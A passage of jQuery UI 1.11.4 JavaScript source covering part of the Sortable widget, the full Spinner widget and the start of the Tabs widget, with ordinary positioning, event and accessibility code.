          left: +obj[0],
          top: +obj[1] || 0
        };
      }
      if ("left" in obj) {
        this.offset.click.left = obj.left + this.margins.left;
      }
      if ("right" in obj) {
        this.offset.click.left = this.helperProportions.width - obj.right + this.margins.left;
      }
      if ("top" in obj) {
        this.offset.click.top = obj.top + this.margins.top;
      }
      if ("bottom" in obj) {
        this.offset.click.top = this.helperProportions.height - obj.bottom + this.margins.top;
      }
    },

    _getParentOffset: function() {


      //Get the offsetParent and cache its position
      this.offsetParent = this.helper.offsetParent();
      var po = this.offsetParent.offset();

      // This is a special case where we need to modify a offset calculated on start, since the following happened:
      // 1. The position of the helper is absolute, so it's position is calculated based on the next positioned parent
      // 2. The actual offset parent is a child of the scroll parent, and the scroll parent isn't the document, which means that
      //    the scroll is included in the initial calculation of the offset of the parent, and never recalculated upon drag
      if (this.cssPosition === "absolute" && this.scrollParent[0] !== this.document[0] && $.contains(this.scrollParent[0], this.offsetParent[0])) {
        po.left += this.scrollParent.scrollLeft();
        po.top += this.scrollParent.scrollTop();
      }

      // This needs to be actually done for all browsers, since pageX/pageY includes this information
      // with an ugly IE fix
      if (this.offsetParent[0] === this.document[0].body || (this.offsetParent[0].tagName && this.offsetParent[0].tagName.toLowerCase() === "html" && $.ui.ie)) {
        po = {
          top: 0,
          left: 0
        };
      }

      return {
        top: po.top + (parseInt(this.offsetParent.css("borderTopWidth"), 10) || 0),
        left: po.left + (parseInt(this.offsetParent.css("borderLeftWidth"), 10) || 0)
      };

    },

    _getRelativeOffset: function() {

      if (this.cssPosition === "relative") {
        var p = this.currentItem.position();
        return {
          top: p.top - (parseInt(this.helper.css("top"), 10) || 0) + this.scrollParent.scrollTop(),
          left: p.left - (parseInt(this.helper.css("left"), 10) || 0) + this.scrollParent.scrollLeft()
        };
      } else {
        return {
          top: 0,
          left: 0
        };
      }

    },

    _cacheMargins: function() {
      this.margins = {
        left: (parseInt(this.currentItem.css("marginLeft"), 10) || 0),
        top: (parseInt(this.currentItem.css("marginTop"), 10) || 0)
      };
    },

    _cacheHelperProportions: function() {
      this.helperProportions = {
        width: this.helper.outerWidth(),
        height: this.helper.outerHeight()
      };
    },

    _setContainment: function() {

      var ce, co, over, o = this.options;
      if (o.containment === "parent") {
        o.containment = this.helper[0].parentNode;
      }
      if (o.containment === "document" || o.containment === "window") {
        this.containment = [
        0 - this.offset.relative.left - this.offset.parent.left, 0 - this.offset.relative.top - this.offset.parent.top, o.containment === "document" ? this.document.width() : this.window.width() - this.helperProportions.width - this.margins.left, (o.containment === "document" ? this.document.width() : this.window.height() || this.document[0].body.parentNode.scrollHeight) - this.helperProportions.height - this.margins.top];
      }

      if (!(/^(document|window|parent)$/).test(o.containment)) {
        ce = $(o.containment)[0];
        co = $(o.containment).offset();
        over = ($(ce).css("overflow") !== "hidden");

        this.containment = [
        co.left + (parseInt($(ce).css("borderLeftWidth"), 10) || 0) + (parseInt($(ce).css("paddingLeft"), 10) || 0) - this.margins.left, co.top + (parseInt($(ce).css("borderTopWidth"), 10) || 0) + (parseInt($(ce).css("paddingTop"), 10) || 0) - this.margins.top, co.left + (over ? Math.max(ce.scrollWidth, ce.offsetWidth) : ce.offsetWidth) - (parseInt($(ce).css("borderLeftWidth"), 10) || 0) - (parseInt($(ce).css("paddingRight"), 10) || 0) - this.helperProportions.width - this.margins.left, co.top + (over ? Math.max(ce.scrollHeight, ce.offsetHeight) : ce.offsetHeight) - (parseInt($(ce).css("borderTopWidth"), 10) || 0) - (parseInt($(ce).css("paddingBottom"), 10) || 0) - this.helperProportions.height - this.margins.top];
      }

    },

    _convertPositionTo: function(d, pos) {

      if (!pos) {
        pos = this.position;
      }
      var mod = d === "absolute" ? 1 : -1,
          scroll = this.cssPosition === "absolute" && !(this.scrollParent[0] !== this.document[0] && $.contains(this.scrollParent[0], this.offsetParent[0])) ? this.offsetParent : this.scrollParent,
          scrollIsRootNode = (/(html|body)/i).test(scroll[0].tagName);

      return {
        top: (
        pos.top + // The absolute mouse position
        this.offset.relative.top * mod + // Only for relative positioned nodes: Relative offset from element to offset parent
        this.offset.parent.top * mod - // The offsetParent's offset without borders (offset + border)
        ((this.cssPosition === "fixed" ? -this.scrollParent.scrollTop() : (scrollIsRootNode ? 0 : scroll.scrollTop())) * mod)),
        left: (
        pos.left + // The absolute mouse position
        this.offset.relative.left * mod + // Only for relative positioned nodes: Relative offset from element to offset parent
        this.offset.parent.left * mod - // The offsetParent's offset without borders (offset + border)
        ((this.cssPosition === "fixed" ? -this.scrollParent.scrollLeft() : scrollIsRootNode ? 0 : scroll.scrollLeft()) * mod))
      };

    },

    _generatePosition: function(event) {

      var top, left, o = this.options,
          pageX = event.pageX,
          pageY = event.pageY,
          scroll = this.cssPosition === "absolute" && !(this.scrollParent[0] !== this.document[0] && $.contains(this.scrollParent[0], this.offsetParent[0])) ? this.offsetParent : this.scrollParent,
          scrollIsRootNode = (/(html|body)/i).test(scroll[0].tagName);

      // This is another very weird special case that only happens for relative elements:
      // 1. If the css position is relative
      // 2. and the scroll parent is the document or similar to the offset parent
      // we have to refresh the relative offset during the scroll so there are no jumps
      if (this.cssPosition === "relative" && !(this.scrollParent[0] !== this.document[0] && this.scrollParent[0] !== this.offsetParent[0])) {
        this.offset.relative = this._getRelativeOffset();
      }

/*
		 * - Position constraining -
		 * Constrain the position to a mix of grid, containment.
		 */

      if (this.originalPosition) { //If we are not dragging yet, we won't check for options
        if (this.containment) {
          if (event.pageX - this.offset.click.left < this.containment[0]) {
            pageX = this.containment[0] + this.offset.click.left;
          }
          if (event.pageY - this.offset.click.top < this.containment[1]) {
            pageY = this.containment[1] + this.offset.click.top;
          }
          if (event.pageX - this.offset.click.left > this.containment[2]) {
            pageX = this.containment[2] + this.offset.click.left;
          }
          if (event.pageY - this.offset.click.top > this.containment[3]) {
            pageY = this.containment[3] + this.offset.click.top;
          }
        }

        if (o.grid) {
          top = this.originalPageY + Math.round((pageY - this.originalPageY) / o.grid[1]) * o.grid[1];
          pageY = this.containment ? ((top - this.offset.click.top >= this.containment[1] && top - this.offset.click.top <= this.containment[3]) ? top : ((top - this.offset.click.top >= this.containment[1]) ? top - o.grid[1] : top + o.grid[1])) : top;

          left = this.originalPageX + Math.round((pageX - this.originalPageX) / o.grid[0]) * o.grid[0];
          pageX = this.containment ? ((left - this.offset.click.left >= this.containment[0] && left - this.offset.click.left <= this.containment[2]) ? left : ((left - this.offset.click.left >= this.containment[0]) ? left - o.grid[0] : left + o.grid[0])) : left;
        }

      }

      return {
        top: (
        pageY - // The absolute mouse position
        this.offset.click.top - // Click offset (relative to the element)
        this.offset.relative.top - // Only for relative positioned nodes: Relative offset from element to offset parent
        this.offset.parent.top + // The offsetParent's offset without borders (offset + border)
        ((this.cssPosition === "fixed" ? -this.scrollParent.scrollTop() : (scrollIsRootNode ? 0 : scroll.scrollTop())))),
        left: (
        pageX - // The absolute mouse position
        this.offset.click.left - // Click offset (relative to the element)
        this.offset.relative.left - // Only for relative positioned nodes: Relative offset from element to offset parent
        this.offset.parent.left + // The offsetParent's offset without borders (offset + border)
        ((this.cssPosition === "fixed" ? -this.scrollParent.scrollLeft() : scrollIsRootNode ? 0 : scroll.scrollLeft())))
      };

    },

    _rearrange: function(event, i, a, hardRefresh) {

      a ? a[0].appendChild(this.placeholder[0]) : i.item[0].parentNode.insertBefore(this.placeholder[0], (this.direction === "down" ? i.item[0] : i.item[0].nextSibling));

      //Various things done here to improve the performance:
      // 1. we create a setTimeout, that calls refreshPositions
      // 2. on the instance, we have a counter variable, that get's higher after every append
      // 3. on the local scope, we copy the counter variable, and check in the timeout, if it's still the same
      // 4. this lets only the last addition to the timeout stack through
      this.counter = this.counter ? ++this.counter : 1;
      var counter = this.counter;

      this._delay(function() {
        if (counter === this.counter) {
          this.refreshPositions(!hardRefresh); //Precompute after each DOM insertion, NOT on mousemove
        }
      });

    },

    _clear: function(event, noPropagation) {

      this.reverting = false;
      // We delay all events that have to be triggered to after the point where the placeholder has been removed and
      // everything else normalized again
      var i, delayedTriggers = [];

      // We first have to update the dom position of the actual currentItem
      // Note: don't do it if the current item is already removed (by a user), or it gets reappended (see #4088)
      if (!this._noFinalSort && this.currentItem.parent().length) {
        this.placeholder.before(this.currentItem);
      }
      this._noFinalSort = null;

      if (this.helper[0] === this.currentItem[0]) {
        for (i in this._storedCSS) {
          if (this._storedCSS[i] === "auto" || this._storedCSS[i] === "static") {
            this._storedCSS[i] = "";
          }
        }
        this.currentItem.css(this._storedCSS).removeClass("ui-sortable-helper");
      } else {
        this.currentItem.show();
      }

      if (this.fromOutside && !noPropagation) {
        delayedTriggers.push(function(event) {
          this._trigger("receive", event, this._uiHash(this.fromOutside));
        });
      }
      if ((this.fromOutside || this.domPosition.prev !== this.currentItem.prev().not(".ui-sortable-helper")[0] || this.domPosition.parent !== this.currentItem.parent()[0]) && !noPropagation) {
        delayedTriggers.push(function(event) {
          this._trigger("update", event, this._uiHash());
        }); //Trigger update callback if the DOM position has changed
      }

      // Check if the items Container has Changed and trigger appropriate
      // events.
      if (this !== this.currentContainer) {
        if (!noPropagation) {
          delayedTriggers.push(function(event) {
            this._trigger("remove", event, this._uiHash());
          });
          delayedTriggers.push((function(c) {
            return function(event) {
              c._trigger("receive", event, this._uiHash(this));
            };
          }).call(this, this.currentContainer));
          delayedTriggers.push((function(c) {
            return function(event) {
              c._trigger("update", event, this._uiHash(this));
            };
          }).call(this, this.currentContainer));
        }
      }


      //Post events to containers


      function delayEvent(type, instance, container) {
        return function(event) {
          container._trigger(type, event, instance._uiHash(instance));
        };
      }
      for (i = this.containers.length - 1; i >= 0; i--) {
        if (!noPropagation) {
          delayedTriggers.push(delayEvent("deactivate", this, this.containers[i]));
        }
        if (this.containers[i].containerCache.over) {
          delayedTriggers.push(delayEvent("out", this, this.containers[i]));
          this.containers[i].containerCache.over = 0;
        }
      }

      //Do what was originally in plugins
      if (this.storedCursor) {
        this.document.find("body").css("cursor", this.storedCursor);
        this.storedStylesheet.remove();
      }
      if (this._storedOpacity) {
        this.helper.css("opacity", this._storedOpacity);
      }
      if (this._storedZIndex) {
        this.helper.css("zIndex", this._storedZIndex === "auto" ? "" : this._storedZIndex);
      }

      this.dragging = false;

      if (!noPropagation) {
        this._trigger("beforeStop", event, this._uiHash());
      }

      //$(this.placeholder[0]).remove(); would have been the jQuery way - unfortunately, it unbinds ALL events from the original node!
      this.placeholder[0].parentNode.removeChild(this.placeholder[0]);

      if (!this.cancelHelperRemoval) {
        if (this.helper[0] !== this.currentItem[0]) {
          this.helper.remove();
        }
        this.helper = null;
      }

      if (!noPropagation) {
        for (i = 0; i < delayedTriggers.length; i++) {
          delayedTriggers[i].call(this, event);
        } //Trigger all delayed events
        this._trigger("stop", event, this._uiHash());
      }

      this.fromOutside = false;
      return !this.cancelHelperRemoval;

    },

    _trigger: function() {
      if ($.Widget.prototype._trigger.apply(this, arguments) === false) {
        this.cancel();
      }
    },

    _uiHash: function(_inst) {
      var inst = _inst || this;
      return {
        helper: inst.helper,
        placeholder: inst.placeholder || $([]),
        position: inst.position,
        originalPosition: inst.originalPosition,
        offset: inst.positionAbs,
        item: inst.currentItem,
        sender: _inst ? _inst.element : null
      };
    }

  });


/*!
 * jQuery UI Spinner 1.11.4
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * http://api.jqueryui.com/spinner/
 */


  function spinner_modifier(fn) {
    return function() {
      var previous = this.element.val();
      fn.apply(this, arguments);
      this._refresh();
      if (previous !== this.element.val()) {
        this._trigger("change");
      }
    };
  }

  var spinner = $.widget("ui.spinner", {
    version: "1.11.4",
    defaultElement: "<input>",
    widgetEventPrefix: "spin",
    options: {
      culture: null,
      icons: {
        down: "ui-icon-triangle-1-s",
        up: "ui-icon-triangle-1-n"
      },
      incremental: true,
      max: null,
      min: null,
      numberFormat: null,
      page: 10,
      step: 1,

      change: null,
      spin: null,
      start: null,
      stop: null
    },

    _create: function() {
      // handle string values that need to be parsed
      this._setOption("max", this.options.max);
      this._setOption("min", this.options.min);
      this._setOption("step", this.options.step);

      // Only format if there is a value, prevents the field from being marked
      // as invalid in Firefox, see #9573.
      if (this.value() !== "") {
        // Format the value, but don't constrain.
        this._value(this.element.val(), true);
      }

      this._draw();
      this._on(this._events);
      this._refresh();

      // turning off autocomplete prevents the browser from remembering the
      // value when navigating through history, so we re-enable autocomplete
      // if the page is unloaded before the widget is destroyed. #7790
      this._on(this.window, {
        beforeunload: function() {
          this.element.removeAttr("autocomplete");
        }
      });
    },

    _getCreateOptions: function() {
      var options = {},
          element = this.element;

      $.each(["min", "max", "step"], function(i, option) {
        var value = element.attr(option);
        if (value !== undefined && value.length) {
          options[option] = value;
        }
      });

      return options;
    },

    _events: {
      keydown: function(event) {
        if (this._start(event) && this._keydown(event)) {
          event.preventDefault();
        }
      },
      keyup: "_stop",
      focus: function() {
        this.previous = this.element.val();
      },
      blur: function(event) {
        if (this.cancelBlur) {
          delete this.cancelBlur;
          return;
        }

        this._stop();
        this._refresh();
        if (this.previous !== this.element.val()) {
          this._trigger("change", event);
        }
      },
      mousewheel: function(event, delta) {
        if (!delta) {
          return;
        }
        if (!this.spinning && !this._start(event)) {
          return false;
        }

        this._spin((delta > 0 ? 1 : -1) * this.options.step, event);
        clearTimeout(this.mousewheelTimer);
        this.mousewheelTimer = this._delay(function() {
          if (this.spinning) {
            this._stop(event);
          }
        }, 100);
        event.preventDefault();
      },
      "mousedown .ui-spinner-button": function(event) {
        var previous;

        // We never want the buttons to have focus; whenever the user is
        // interacting with the spinner, the focus should be on the input.
        // If the input is focused then this.previous is properly set from
        // when the input first received focus. If the input is not focused
        // then we need to set this.previous based on the value before spinning.
        previous = this.element[0] === this.document[0].activeElement ? this.previous : this.element.val();

        function checkFocus() {
          var isActive = this.element[0] === this.document[0].activeElement;
          if (!isActive) {
            this.element.focus();
            this.previous = previous;
            // support: IE
            // IE sets focus asynchronously, so we need to check if focus
            // moved off of the input because the user clicked on the button.
            this._delay(function() {
              this.previous = previous;
            });
          }
        }

        // ensure focus is on (or stays on) the text field
        event.preventDefault();
        checkFocus.call(this);

        // support: IE
        // IE doesn't prevent moving focus even with event.preventDefault()
        // so we set a flag to know when we should ignore the blur event
        // and check (again) if focus moved off of the input.
        this.cancelBlur = true;
        this._delay(function() {
          delete this.cancelBlur;
          checkFocus.call(this);
        });

        if (this._start(event) === false) {
          return;
        }

        this._repeat(null, $(event.currentTarget).hasClass("ui-spinner-up") ? 1 : -1, event);
      },
      "mouseup .ui-spinner-button": "_stop",
      "mouseenter .ui-spinner-button": function(event) {
        // button will add ui-state-active if mouse was down while mouseleave and kept down
        if (!$(event.currentTarget).hasClass("ui-state-active")) {
          return;
        }

        if (this._start(event) === false) {
          return false;
        }
        this._repeat(null, $(event.currentTarget).hasClass("ui-spinner-up") ? 1 : -1, event);
      },
      // TODO: do we really want to consider this a stop?
      // shouldn't we just stop the repeater and wait until mouseup before
      // we trigger the stop event?
      "mouseleave .ui-spinner-button": "_stop"
    },

    _draw: function() {
      var uiSpinner = this.uiSpinner = this.element.addClass("ui-spinner-input").attr("autocomplete", "off").wrap(this._uiSpinnerHtml()).parent()
      // add buttons
      .append(this._buttonHtml());

      this.element.attr("role", "spinbutton");

      // button bindings
      this.buttons = uiSpinner.find(".ui-spinner-button").attr("tabIndex", -1).button().removeClass("ui-corner-all");

      // IE 6 doesn't understand height: 50% for the buttons
      // unless the wrapper has an explicit height
      if (this.buttons.height() > Math.ceil(uiSpinner.height() * 0.5) && uiSpinner.height() > 0) {
        uiSpinner.height(uiSpinner.height());
      }

      // disable spinner if element was already disabled
      if (this.options.disabled) {
        this.disable();
      }
    },

    _keydown: function(event) {
      var options = this.options,
          keyCode = $.ui.keyCode;

      switch (event.keyCode) {
      case keyCode.UP:
        this._repeat(null, 1, event);
        return true;
      case keyCode.DOWN:
        this._repeat(null, -1, event);
        return true;
      case keyCode.PAGE_UP:
        this._repeat(null, options.page, event);
        return true;
      case keyCode.PAGE_DOWN:
        this._repeat(null, -options.page, event);
        return true;
      }

      return false;
    },

    _uiSpinnerHtml: function() {
      return "<span class='ui-spinner ui-widget ui-widget-content ui-corner-all'></span>";
    },

    _buttonHtml: function() {
      return "" + "<a class='ui-spinner-button ui-spinner-up ui-corner-tr'>" + "<span class='ui-icon " + this.options.icons.up + "'>&#9650;</span>" + "</a>" + "<a class='ui-spinner-button ui-spinner-down ui-corner-br'>" + "<span class='ui-icon " + this.options.icons.down + "'>&#9660;</span>" + "</a>";
    },

    _start: function(event) {
      if (!this.spinning && this._trigger("start", event) === false) {
        return false;
      }

      if (!this.counter) {
        this.counter = 1;
      }
      this.spinning = true;
      return true;
    },

    _repeat: function(i, steps, event) {
      i = i || 500;

      clearTimeout(this.timer);
      this.timer = this._delay(function() {
        this._repeat(40, steps, event);
      }, i);

      this._spin(steps * this.options.step, event);
    },

    _spin: function(step, event) {
      var value = this.value() || 0;

      if (!this.counter) {
        this.counter = 1;
      }

      value = this._adjustValue(value + step * this._increment(this.counter));

      if (!this.spinning || this._trigger("spin", event, {
        value: value
      }) !== false) {
        this._value(value);
        this.counter++;
      }
    },

    _increment: function(i) {
      var incremental = this.options.incremental;

      if (incremental) {
        return $.isFunction(incremental) ? incremental(i) : Math.floor(i * i * i / 50000 - i * i / 500 + 17 * i / 200 + 1);
      }

      return 1;
    },

    _precision: function() {
      var precision = this._precisionOf(this.options.step);
      if (this.options.min !== null) {
        precision = Math.max(precision, this._precisionOf(this.options.min));
      }
      return precision;
    },

    _precisionOf: function(num) {
      var str = num.toString(),
          decimal = str.indexOf(".");
      return decimal === -1 ? 0 : str.length - decimal - 1;
    },

    _adjustValue: function(value) {
      var base, aboveMin, options = this.options;

      // make sure we're at a valid step
      // - find out where we are relative to the base (min or 0)
      base = options.min !== null ? options.min : 0;
      aboveMin = value - base;
      // - round to the nearest step
      aboveMin = Math.round(aboveMin / options.step) * options.step;
      // - rounding is based on 0, so adjust back to our base
      value = base + aboveMin;

      // fix precision from bad JS floating point math
      value = parseFloat(value.toFixed(this._precision()));

      // clamp the value
      if (options.max !== null && value > options.max) {
        return options.max;
      }
      if (options.min !== null && value < options.min) {
        return options.min;
      }

      return value;
    },

    _stop: function(event) {
      if (!this.spinning) {
        return;
      }

      clearTimeout(this.timer);
      clearTimeout(this.mousewheelTimer);
      this.counter = 0;
      this.spinning = false;
      this._trigger("stop", event);
    },

    _setOption: function(key, value) {
      if (key === "culture" || key === "numberFormat") {
        var prevValue = this._parse(this.element.val());
        this.options[key] = value;
        this.element.val(this._format(prevValue));
        return;
      }

      if (key === "max" || key === "min" || key === "step") {
        if (typeof value === "string") {
          value = this._parse(value);
        }
      }
      if (key === "icons") {
        this.buttons.first().find(".ui-icon").removeClass(this.options.icons.up).addClass(value.up);
        this.buttons.last().find(".ui-icon").removeClass(this.options.icons.down).addClass(value.down);
      }

      this._super(key, value);

      if (key === "disabled") {
        this.widget().toggleClass("ui-state-disabled", !! value);
        this.element.prop("disabled", !! value);
        this.buttons.button(value ? "disable" : "enable");
      }
    },

    _setOptions: spinner_modifier(function(options) {
      this._super(options);
    }),

    _parse: function(val) {
      if (typeof val === "string" && val !== "") {
        val = window.Globalize && this.options.numberFormat ? Globalize.parseFloat(val, 10, this.options.culture) : +val;
      }
      return val === "" || isNaN(val) ? null : val;
    },

    _format: function(value) {
      if (value === "") {
        return "";
      }
      return window.Globalize && this.options.numberFormat ? Globalize.format(value, this.options.numberFormat, this.options.culture) : value;
    },

    _refresh: function() {
      this.element.attr({
        "aria-valuemin": this.options.min,
        "aria-valuemax": this.options.max,
        // TODO: what should we do with values that can't be parsed?
        "aria-valuenow": this._parse(this.element.val())
      });
    },

    isValid: function() {
      var value = this.value();

      // null is invalid
      if (value === null) {
        return false;
      }

      // if value gets adjusted, it's invalid
      return value === this._adjustValue(value);
    },

    // update the value without triggering change
    _value: function(value, allowAny) {
      var parsed;
      if (value !== "") {
        parsed = this._parse(value);
        if (parsed !== null) {
          if (!allowAny) {
            parsed = this._adjustValue(parsed);
          }
          value = this._format(parsed);
        }
      }
      this.element.val(value);
      this._refresh();
    },

    _destroy: function() {
      this.element.removeClass("ui-spinner-input").prop("disabled", false).removeAttr("autocomplete").removeAttr("role").removeAttr("aria-valuemin").removeAttr("aria-valuemax").removeAttr("aria-valuenow");
      this.uiSpinner.replaceWith(this.element);
    },

    stepUp: spinner_modifier(function(steps) {
      this._stepUp(steps);
    }),
    _stepUp: function(steps) {
      if (this._start()) {
        this._spin((steps || 1) * this.options.step);
        this._stop();
      }
    },

    stepDown: spinner_modifier(function(steps) {
      this._stepDown(steps);
    }),
    _stepDown: function(steps) {
      if (this._start()) {
        this._spin((steps || 1) * -this.options.step);
        this._stop();
      }
    },

    pageUp: spinner_modifier(function(pages) {
      this._stepUp((pages || 1) * this.options.page);
    }),

    pageDown: spinner_modifier(function(pages) {
      this._stepDown((pages || 1) * this.options.page);
    }),

    value: function(newVal) {
      if (!arguments.length) {
        return this._parse(this.element.val());
      }
      spinner_modifier(this._value).call(this, newVal);
    },

    widget: function() {
      return this.uiSpinner;
    }
  });


/*!
 * jQuery UI Tabs 1.11.4
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * http://api.jqueryui.com/tabs/
 */


  var tabs = $.widget("ui.tabs", {
    version: "1.11.4",
    delay: 300,
    options: {
      active: null,
      collapsible: false,
      event: "click",
      heightStyle: "content",
      hide: null,
      show: null,

      // callbacks
      activate: null,
      beforeActivate: null,
      beforeLoad: null,
      load: null
    },

    _isLocal: (function() {
      var rhash = /#.*$/;

      return function(anchor) {
        var anchorUrl, locationUrl;

        // support: IE7
        // IE7 doesn't normalize the href property when set via script (#9317)
        anchor = anchor.cloneNode(false);

        anchorUrl = anchor.href.replace(rhash, "");
        locationUrl = location.href.replace(rhash, "");

        // decoding may throw an error if the URL isn't UTF-8 (#9518)
        try {
          anchorUrl = decodeURIComponent(anchorUrl);
        } catch (error) {}
        try {
          locationUrl = decodeURIComponent(locationUrl);
        } catch (error) {}

        return anchor.hash.length > 1 && anchorUrl === locationUrl;
      };
    })(),

    _create: function() {
      var that = this,
          options = this.options;

      this.running = false;

      this.element.addClass("ui-tabs ui-widget ui-widget-content ui-corner-all").toggleClass("ui-tabs-collapsible", options.collapsible);

      this._processTabs();
      options.active = this._initialActive();

      // Take disabling tabs via class attribute from HTML
      // into account and update option properly.
      if ($.isArray(options.disabled)) {
        options.disabled = $.unique(options.disabled.concat(
        $.map(this.tabs.filter(".ui-state-disabled"), function(li) {
          return that.tabs.index(li);
        }))).sort();
      }

      // check for length avoids error when initializing empty list
      if (this.options.active !== false && this.anchors.length) {
        this.active = this._findActive(options.active);
      } else {
        this.active = $();
      }

      this._refresh();

      if (this.active.length) {
        this.load(options.active);
      }
    },

    _initialActive: function() {
      var active = this.options.active,
          collapsible = this.options.collapsible,
          locationHash = location.hash.substring(1);

      if (active === null) {
        // check the fragment identifier in the URL
        if (locationHash) {
          this.tabs.each(function(i, tab) {
            if ($(tab).attr("aria-controls") === locationHash) {
              active = i;
              return false;
            }
          });
        }

        // check for a tab marked active via a class
        if (active === null) {
          active = this.tabs.index(this.tabs.filter(".ui-tabs-active"));
        }

        // no active tab, set to false
        if (active === null || active === -1) {
          active = this.tabs.length ? 0 : false;
        }
      }

      // handle numbers: negative, out of range
      if (active !== false) {
        active = this.tabs.index(this.tabs.eq(active));
        if (active === -1) {
          active = collapsible ? false : 0;
        }
      }

      // don't allow collapsible: false and active: false
      if (!collapsible && active === false && this.anchors.length) {
        active = 0;
      }

      return active;
    },

    _getCreateEventData: function() {
      return {
        tab: this.active,
        panel: !this.active.length ? $() : this._getPanelForTab(this.active)
      };
    },

    _tabKeydown: function(event) {
      var focusedTab = $(this.document[0].activeElement).closest("li"),
          selectedIndex = this.tabs.index(focusedTab),
          goingForward = true;

      if (this._handlePageNav(event)) {
        return;
      }

      switch (event.keyCode) {
      case $.ui.keyCode.RIGHT:
      case $.ui.keyCode.DOWN:
        selectedIndex++;
        break;
      case $.ui.keyCode.UP:
      case $.ui.keyCode.LEFT:
        goingForward = false;
        selectedIndex--;
        break;
      case $.ui.keyCode.END:
        selectedIndex = this.anchors.length - 1;
        break;
      case $.ui.keyCode.HOME:
        selectedIndex = 0;
        break;
      case $.ui.keyCode.SPACE:
        // Activate only, no collapsing
        event.preventDefault();
        clearTimeout(this.activating);
        this._activate(selectedIndex);
        return;
      case $.ui.keyCode.ENTER:
        // Toggle (cancel delayed activation, allow collapsing)
        event.preventDefault();
        clearTimeout(this.activating);
        // Determine if we should collapse or activate
        this._activate(selectedIndex === this.options.active ? false : selectedIndex);
        return;
      default:
        return;
      }

      // Focus the appropriate tab, based on which key was pressed
      event.preventDefault();
      clearTimeout(this.activating);
      selectedIndex = this._focusNextTab(selectedIndex, goingForward);

      // Navigating with control/command key will prevent automatic activation
      if (!event.ctrlKey && !event.metaKey) {

        // Update aria-selected immediately so that AT think the tab is already selected.
        // Otherwise AT may confuse the user by stating that they need to activate the tab,
        // but the tab will already be activated by the time the announcement finishes.
        focusedTab.attr("aria-selected", "false");
        this.tabs.eq(selectedIndex).attr("aria-selected", "true");

        this.activating = this._delay(function() {
          this.option("active", selectedIndex);
        }, this.delay);
      }
    },

    _panelKeydown: function(event) {
      if (this._handlePageNav(event)) {
        return;
      }

      // Ctrl+up moves focus to the current tab
      if (event.ctrlKey && event.keyCode === $.ui.keyCode.UP) {
        event.preventDefault();
        this.active.focus();
      }
    },

    // Alt+page up/down moves focus to the previous/next tab (and activates)
    _handlePageNav: function(event) {
      if (event.altKey && event.keyCode === $.ui.keyCode.PAGE_UP) {
        this._activate(this._focusNextTab(this.options.active - 1, false));
        return true;
      }
      if (event.altKey && event.keyCode === $.ui.keyCode.PAGE_DOWN) {
        this._activate(this._focusNextTab(this.options.active + 1, true));
        return true;
      }
    },

    _findNextTab: function(index, goingForward) {
      var lastTabIndex = this.tabs.length - 1;

      function constrain() {
        if (index > lastTabIndex) {
          index = 0;
        }
        if (index < 0) {
          index = lastTabIndex;
        }
        return index;
      }

      while ($.inArray(constrain(), this.options.disabled) !== -1) {
        index = goingForward ? index + 1 : index - 1;
      }

      return index;
    },

    _focusNextTab: function(index, goingForward) {
      index = this._findNextTab(index, goingForward);
      this.tabs.eq(index).focus();
      return index;
    },

    _setOption: function(key, value) {
      if (key === "active") {
        // _activate() will handle invalid values and update this.options
        this._activate(value);
        return;
      }

      if (key === "disabled") {
        // don't use the widget factory's disabled handling
        this._setupDisabled(value);
        return;
      }

      this._super(key, value);

      if (key === "collapsible") {
        this.element.toggleClass("ui-tabs-collapsible", value);
        // Setting collapsible: false while collapsed; open first panel
        if (!value && this.options.active === false) {
          this._activate(0);
        }
      }

      if (key === "event") {
        this._setupEvents(value);
      }

      if (key === "heightStyle") {
        this._setupHeightStyle(value);
      }
    },

    _sanitizeSelector: function(hash) {
      return hash ? hash.replace(/[!"$%&'()*+,.\/:;<=>?@\[\]\^`{|}~]/g, "\\$&") : "";
    },

    refresh: function() {
      var options = this.options,
          lis = this.tablist.children(":has(a[href])");

      // get disabled tabs from class attribute from HTML
      // this will get converted to a boolean if needed in _refresh()
      options.disabled = $.map(lis.filter(".ui-state-disabled"), function(tab) {
        return lis.index(tab);
      });

      this._processTabs();

      // was collapsed or no tabs
      if (options.active === false || !this.anchors.length) {
        options.active = false;
        this.active = $();
        // was active, but active tab is gone
      } else if (this.active.length && !$.contains(this.tablist[0], this.active[0])) {
        // all remaining tabs are disabled
        if (this.tabs.length === options.disabled.length) {
          options.active = false;
          this.active = $();
          // activate previous tab
        } else {
          this._activate(this._findNextTab(Math.max(0, options.active - 1), false));
        }
        // was active, active tab still exists
      } else {
        // make sure active index is correct
        options.active = this.tabs.index(this.active);
      }

      this._refresh();
    },

    _refresh: function() {
      this._setupDisabled(this.options.disabled);
      this._setupEvents(this.options.event);
      this._setupHeightStyle(this.options.heightStyle);

      this.tabs.not(this.active).attr({
        "aria-selected": "false",
        "aria-expanded": "false",
        tabIndex: -1
      });
      this.panels.not(this._getPanelForTab(this.active)).hide().attr({
        "aria-hidden": "true"
      });

      // Make sure one tab is in the tab order
      if (!this.active.length) {
        this.tabs.eq(0).attr("tabIndex", 0);
      } else {
        this.active.addClass("ui-tabs-active ui-state-active").attr({
          "aria-selected": "true",
          "aria-expanded": "true",
          tabIndex: 0
        });
        this._getPanelForTab(this.active).show().attr({
          "aria-hidden": "false"
        });
      }
    },

    _processTabs: function() {
      var that = this,
          prevTabs = this.tabs,
          prevAnchors = this.anchors,
          prevPanels = this.panels;

      this.tablist = this._getList().addClass("ui-tabs-nav ui-helper-reset ui-helper-clearfix ui-widget-header ui-corner-all").attr("role", "tablist")

      // Prevent users from focusing disabled tabs via click
      .delegate("> li", "mousedown" + this.eventNamespace, function(event) {
        if ($(this).is(".ui-state-disabled")) {
          event.preventDefault();
        }
      })

      // support: IE <9
      // Preventing the default action in mousedown doesn't prevent IE
      // from focusing the element, so if the anchor gets focused, blur.
      // We don't have to worry about focusing the previously focused
      // element since clicking on a non-focusable element should focus
      // the body anyway.
      .delegate(".ui-tabs-anchor", "focus" + this.eventNamespace, function() {
        if ($(this).closest("li").is(".ui-state-disabled")) {
          this.blur();
        }
      });

      this.tabs = this.tablist.find("> li:has(a[href])").addClass("ui-state-default ui-corner-top").attr({
        role: "tab",
        tabIndex: -1
      });

      this.anchors = this.tabs.map(function() {
        return $("a", this)[0];
      }).addClass("ui-tabs-anchor").attr({
        role: "presentation",
        tabIndex: -1
      });

      this.panels = $();

      this.anchors.each(function(i, anchor) {
